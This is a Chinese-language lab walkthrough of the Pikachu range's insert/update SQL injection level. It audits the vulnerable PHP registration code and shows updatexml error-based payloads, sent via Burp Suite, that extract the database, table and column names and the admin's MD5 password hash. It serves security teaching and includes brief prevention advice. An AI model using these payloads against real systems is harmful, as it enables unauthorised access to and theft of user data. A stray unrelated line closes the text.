目錄

一、SQL注入

二、insert注入

三、報錯型注入

四、updatexml函數

五、源碼審計

六、insert滲透實戰

1、滲透準備

2、獲取數據庫名database

3、獲取表名table

4、獲取列名column

5、獲取字段

本系列為通過《pikachu靶場通關筆記》的SQL注入關卡(共10關)滲透集合,通過對insert/update注入關卡源碼的代碼審計找到SQL安全風險的真實原因,講解insert/update注入的原理并進行滲透實踐,本文為SQL注入05之insert/update注入關卡的滲透部分。

一、SQL注入

SQL 注入是指攻擊者會在應用程序的輸入字段中插入惡意的 SQL 代碼,從而改變原有的 SQL 查詢邏輯。這種攻擊可能導致應用程序執行非預期的SQL語句操作,從而使攻擊者能夠非法訪問、篡改或刪除數據庫中的敏感信息,甚至可能獲取數據庫的控制權,進而威脅到整個系統的安全性和穩定性。SQL注入攻擊的常見場景如下所示,今天我們這篇文章講的就是第三部分數據插入注入。

- 登錄表單:在許多網站的登錄界面,用戶需要輸入用戶名和密碼。如果后端代碼對用戶輸入的內容未進行嚴格驗證,直接將其拼接到 SQL 查詢語句中,攻擊者就可能通過構造特殊的輸入繞過正常的登錄驗證。

- 搜索功能:當網站提供搜索功能時,用戶輸入的關鍵詞會被用于數據庫查詢。若處理不當,攻擊者可以利用輸入的關鍵詞進行 SQL 注入攻擊,獲取數據庫中的敏感信息。

- 數據插入(insert注入)與更新(update注入):在涉及數據插入(如用戶注冊)或更新(如修改用戶信息)的操作中,如果對用戶輸入的數據沒有進行有效的過濾和驗證,攻擊者可以構造惡意輸入,修改數據庫中的數據或執行其他惡意操作。

二、insert注入

Insert 注入是 SQL 注入攻擊的一種類型,主要針對 SQL 語句中的INSERT操作。攻擊者利用應用程序在處理用戶輸入時的安全風險,通過構造惡意輸入,將非法的 SQL 代碼插入到INSERT語句中,從而改變原本的插入邏輯,實現非法數據的插入、獲取數據庫敏感信息甚至執行系統命令等目的。

三、報錯型注入

報錯型注入是 SQL 注入攻擊的一種常見方式,攻擊者利用數據庫錯誤信息來獲取數據庫中的敏感數據。

- 原理:通過構造特殊的 SQL 語句,使數據庫在執行時產生錯誤,并從錯誤信息里提取有用的數據。不同數據庫系統的報錯信息和報錯注入方法有所差異。

- 攻擊步驟:攻擊者先判斷注入點,然后構造會引發特定錯誤的 SQL 語句。例如,在 MySQL 中可利用?

UPDATEXML?函數,它在輸入不符合 XML 格式時會報錯并返回部分輸入內容。攻擊者借此獲取數據庫名、表名和列名等信息。 - 防范措施:避免在應用程序中顯示詳細的數據庫錯誤信息,防止攻擊者從中獲取線索。使用參數化查詢,將用戶輸入和 SQL 語句分離,讓數據庫自動處理輸入,防止惡意 SQL 代碼注入。對用戶輸入進行嚴格驗證和過濾,僅允許合法字符和格式。

四、updatexml函數

在 MySQL 數據庫里,UPDATEXML 是一個用于更新 XML 文檔內容的函數。其基本語法為 UPDATEXML(xml_document, xpath_expr, new_value),此函數的作用是在 xml_document 這個 XML 文檔里,依據 xpath_expr 所指定的 XPath 表達式定位節點,接著把這些節點的值更新成 new_value。若 xpath_expr 不符合 XPath 表達式的規范,函數就會產生錯誤并返回包含錯誤信息的結果。

在報錯注入中,攻擊者通常將 updatexml函數的第二個參數(XPath 表達式)設置為非法值,從而引發錯誤。通過這種方式,攻擊者可以從錯誤信息中提取敏感數據。假設存在一個簡單的 SQL 查詢語句 SELECT * FROM users WHERE id = $id,攻擊者可以構造如下注入語句:

1 AND updatexml(1,CONCAT(0x7e,(SELECT database()),0x7e),1)在這個語句中,0x7e 代表波浪線 ~,(SELECT database()) 用于獲取當前數據庫的名稱。當數據庫執行這條語句時,由于 CONCAT(0x7e,(SELECT database()),0x7e) 并非有效的 XPath 表達式,updatexml函數就會報錯,錯誤信息中會包含當前數據庫的名稱。?

五、源碼審計

打開pikachu靶場的SQL注入-字符型關卡對應的源碼sqli_reg.php,很明顯SQL語句沒有對POST方法傳入的多個參數進行過濾,存在SQL注入風險,具體如下所示。

<?php

// 調用 connect 函數建立與數據庫的連接,并將連接對象賦值給變量 $link

$link = connect();// 初始化用于存儲 HTML 內容的變量,用于后續輸出提示信息

$html = '';// 檢查是否通過 POST 方法提交了表單

if (isset($_POST['submit'])) {// 檢查提交的表單中 username 和 password 字段是否不為空if ($_POST['username'] != null && $_POST['password'] != null) {// 注釋掉的代碼,原本的意圖是對 POST 數據進行轉義處理,防止 SQL 注入// $getdata = escape($link, $_POST); // 未對 POST 數據進行轉義處理,直接將其賦值給 $getdata 變量$getdata = $_POST;// 構造一個 SQL 插入語句,將用戶輸入的數據插入到 member 表中// 其中密碼使用 md5 函數進行加密存儲$query = "insert into member(username,pw,sex,phonenum,email,address) values('{$getdata['username']}',md5('{$getdata['password']}'),'{$getdata['sex']}','{$getdata['phonenum']}','{$getdata['email']}','{$getdata['add']}')";// 調用 execute 函數執行構造好的 SQL 插入語句$result = execute($link, $query);// 檢查執行插入操作后受影響的行數是否為 1// mysqli_affected_rows 函數用于獲取上次 SQL 操作受影響的行數if (mysqli_affected_rows($link) == 1) {// 如果插入成功,將提示信息拼接成 HTML 字符串,添加到 $html 中$html .= "<p>注冊成功,請返回<a href='sqli_login.php'>登錄</a></p>";} else {// 如果插入失敗,將提示信息拼接成 HTML 字符串,添加到 $html 中$html .= "<p>注冊失敗,請檢查下數據庫是否還活著</p>";}} else {// 如果 username 或 password 字段為空,將提示信息拼接成 HTML 字符串,添加到 $html 中$html .= "<p>必填項不能為空哦</p>";}

}

?>此代碼存在 SQL 注入安全風險,主要原因是對用戶輸入的數據未進行任何轉義或驗證處理。代碼中原本注釋掉了轉義函數調用 $getdata = escape($link, $_POST);,而直接使用 $getdata = $_POST; 將用戶輸入的數據拼接到 SQL 插入語句中。攻擊者可通過構造特殊的輸入內容來改變 SQL 語句的邏輯,從而實現惡意操作。如下所示傳入的參數中username, pw, sex, phonenum, email, address均為注入點。

insert into member(username,pw,sex,phonenum,email,address) values('{$getdata['username']}',md5('{$getdata['password']}'),'{$getdata['sex']}','{$getdata['phonenum']}','{$getdata['email']}','{$getdata['add']}')構造閉合語句:liujiannan01' and updatexml(0, concat(0x7e,database()),1) or '?

六、insert滲透實戰

1、滲透準備

打開靶場SQL注入第五關insert型注入,點擊注冊后進入注冊頁面,頁面包括需要填寫的用戶名、密碼、性別、郵寄、郵箱和住址信息,這與代碼審計的分析一致,完整URL地址如下所示。

http://127.0.0.1/pikachu/vul/sqli/sqli_iu/sqli_reg.phpbp開啟抓包在注冊信息中填寫內容,并點擊注冊,如下所示。?

burpsuite抓包,找到這個注冊報文,具體信息如下所示,POST方法傳參包括username, pw, sex, phonenum, email, address,這與源碼分析一致,由于使用POST方法傳參,故而我們使用bp進行滲透。



2、獲取數據庫名database

ljn630_2' and updatexml(0, concat(0x7e,database()),1) or '輸入ljn630_2' and updatexml(0, concat(0x7e,database()),1) or '后點擊注冊,如下所示。

此時頁面提示報錯信息,爆出數據庫的名稱為“pikachu”,具體如下所示。??

此時burpsuite抓包如下所示,將報文發送到repeater,后續通過修改POST內容進行注入。

3、獲取表名table

對pikchu數據庫中表名進行爆破,注入命令如下所示。

username=' or updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='pikachu')),0) or '&password=1&sex=2&phonenum=3&email=4&add=5&submit=submit滲透后獲取到數據庫pikachu表有4個以上的table表,但是第五個沒有展示全,只有一個x字符,其他前四個分別為httpinfo, member,message, users,如下所示。

之所以沒有展示全是因為update的報錯信息最多展示32個字符,出去第一個字符是報錯的波浪線以外,也就是說有效的字符只能顯示31個。接下來使用right函數顯示從右到左31個字符,具體注入命令如下所示 。

username=' or updatexml(1, concat(0x7e,right((select group_concat(table_name) from information_schema.tables where table_schema='pikachu'),31)),0) or '&&password=1&sex=2&phonenum=3&email=4&add=5&submit=submit點擊發送后,展示從右開始31個字符,與上一個圖片對比可知最后一個table表為xssblind。

4、獲取列名column

對pikchu數據庫中users表中的列名進行爆破,注入命令如下所示。

username=' or updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users' and table_schema='pikachu'

)),0) or '&&password=1&sex=2&phonenum=3&email=4&add=5&submit=submit滲透后獲取到數據庫users表有4個column列,分別為id,username,password,level,如下所示。?

5、獲取字段

對pikachu數據庫中users表的username列進行爆破,命令如下所示。

username=' or updatexml(1,concat(0x7e,(select group_concat(username) from users)),0) or '&&password=1&sex=2&phonenum=3&email=4&add=5&submit=submit滲透后獲取到數據庫users表的username字段如下所示,滲透成功。??

接下來獲取admin賬戶的密碼,注入命令如下所示但是沒有顯示完全,如下所示。?

username=' or updatexml(1,concat(0x7e,(select group_concat(password) from users where username='admin')),0) or '&&password=1&sex=2&phonenum=3&email=4&add=5&submit=submit

我們通過substr函數獲取admin賬戶的密碼的第32位開始的31個字符串,注入命令如下所示顯示了一個字符e,拼接后即可獲取到admin的密碼,e10adc3949ba59abbe56e057f20f883e,如下所示。??

username=' or updatexml(1,concat(0x7e,substr((select group_concat(concat(password)) from users where username='admin'),32,31)),1) or '&&password=1&sex=2&phonenum=3&email=4&add=5&submit=submit

-2 輸入一個數,統計這個數二進制中1的個數)

)

)